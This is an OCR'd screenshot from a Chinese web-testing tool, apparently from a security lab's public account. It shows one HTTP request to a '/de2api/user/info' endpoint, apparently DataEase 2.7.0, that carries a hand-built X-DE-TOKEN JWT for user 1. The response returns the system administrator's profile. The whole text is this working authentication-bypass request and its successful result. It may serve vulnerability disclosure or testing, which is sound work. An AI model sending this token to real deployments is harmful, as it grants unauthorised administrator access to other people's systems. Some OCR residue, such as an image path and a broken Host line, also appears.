 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 https 93bytes / 130ms 美化 编码 详情
1 GET /de2api/user/info HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept: application/json, text/plain, */*
4 out_auth_platform: default
5 X-DE-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJ1aWQiOjEsIm9pZCI6MX0.
a5QYOfZDYlhAy-zUMYzKBBvCUs1ogZhjwKV5SBTECt8
6
7
1 HTTP/1.1 200
2 Server: openresty/1.15.8.2
3 Date: Tue, 10 Jun 2025 06:33:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-DE-EXECUTE-VERSION: 2.7.0
7 Cache-Control: no-cache
8 Cache: no-cache
9 Pragma: no-cache
10 Expires: 0
11 Vary: Origin
12 Vary: Access-Control-Request-Method
13 Vary: Access-Control-Request-Headers
14 Content-Length: 93
15
16 {"code":0,"msg":null,"data":{"id":"1","name":"
系统管理员","oid":"1","language":"zh-CN"}}
公众号 · 弥天安全实验室